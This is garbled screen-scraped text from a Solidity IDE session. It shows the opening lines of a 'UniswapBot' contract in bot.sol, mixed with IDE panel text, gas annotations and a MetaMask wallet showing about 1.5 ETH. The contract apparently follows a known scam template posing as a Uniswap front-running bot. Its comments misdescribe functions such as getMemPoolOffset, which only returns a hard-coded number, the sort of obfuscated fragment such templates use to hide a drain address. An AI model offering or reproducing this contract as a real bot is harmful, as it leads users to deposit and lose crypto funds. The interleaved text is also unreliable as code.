 CTIONS
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
ei
om Address
BF
0 listen on all transactions
Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Account 1
0x29617...40Ff5
1.50202737 ETH
$5,006.25 USD
Buy & Sell Send Swap Bridge Portfolio
Tokens NFTs Activity
ETH • Stake 1.50202737 ETH
Ethereum $5,006.25 USD
+ Import tokens
Refresh list
MetaMask support